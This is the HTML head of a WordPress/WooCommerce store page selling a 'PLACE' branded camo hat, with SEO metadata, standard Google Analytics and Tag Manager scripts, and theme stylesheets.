

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/
body_size: 86200
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.emailsignatures.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PLACE | Hat | BRANDco.</title>
	<meta name="description" content="Show off your PLACE spirit in this sporty tonal camo cap with stretch for an always-comfortable fit. Fabric: 100% polyester tonal camo front panels and bill; 100% polyester Spacer Mesh mid and back panels Structure: Structured Profile: Mid Closure: Stretch fit *med/lg is the standard size and runs slightly large. PRODUCTION TIME: 5-7 business days" />
	<link rel="canonical" href="https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/","url":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/","name":"PLACE | Hat | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#primaryimage"},"image":{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#primaryimage"},"thumbnailUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg","breadcrumb":{"@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#primaryimage","url":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/place-p-hat-and-place-network-agent-on-side-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"PLACE | Hat"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PPHAPLNOS" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.emailsignatures.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.emailsignatures.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.emailsignatures.com\/product\/place-p-hat-and-place-network-agent-on-side-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.emailsignatures.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.emailsignatures.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.emailsignatures.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.emailsignatures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=17012026081623' type='text/css' media='all' />
